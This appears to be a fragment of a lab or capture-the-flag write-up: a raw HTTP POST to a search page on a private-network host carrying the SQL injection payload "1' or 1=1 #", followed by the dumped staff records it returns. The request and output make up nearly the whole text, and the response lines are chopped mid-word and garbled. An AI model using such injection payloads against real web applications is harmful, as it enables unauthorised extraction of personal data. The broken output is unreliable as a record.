 POST /results.php HTTP/1.1
Host: 192.168.0.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.105/search.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Connection: close
Cookie: PHPSESSID=5595b687thqa57th2frptlfi3e
Upgrade-Insecure-Requests: 1
search=1' or 1=1 #
<div class="main">
<div class="inner">
<h3>Search results </h3>
ID: 1<br/>Name: Mary Moe<br/>
46478415155456<br />Email: marym@example.com<br/><br/>ID: 2<br/>Name:
Human Resources<br />Phone No: 46457131654<br />Email: julied@example.c
Flintstone<br/>Position: Systems Administrator<br />Phone No: 46415323
fredf@example.com<br/><br/>ID: 4<br/>Name: Barney Rubble<br/>Position
324643564<br />Email: barneyr@example.com<br/><br/>ID: 5<br/>Name: To
/>Phone No: 802438797<br />Email: tomc@example.com<br/><br/>ID: 6<br/>
Stores<br />Phone No: 24342654756<br />Email: jerrym@example.com<br/><
Flintstone<br/>Position: Accounts<br />Phone No: 243457487<br />Email:
wilmaf@example.com<br/><br/>ID: 8<br/>Name: Betty Rubble<br/>Position
90239724378<br />Email: bettyr@example.com<br/><br/>ID: 9<br/>Name: C